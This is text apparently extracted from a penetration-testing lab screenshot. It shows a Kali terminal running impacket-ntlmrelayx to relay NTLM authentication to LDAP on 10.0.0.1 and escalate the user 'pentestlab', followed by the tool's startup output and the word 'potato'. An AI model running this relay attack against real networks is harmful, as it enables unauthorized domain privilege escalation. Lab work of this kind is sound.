 ┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -t ldap://10.0.0.1 --no-wcf-server --escalate-us
er pentestlab
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
potato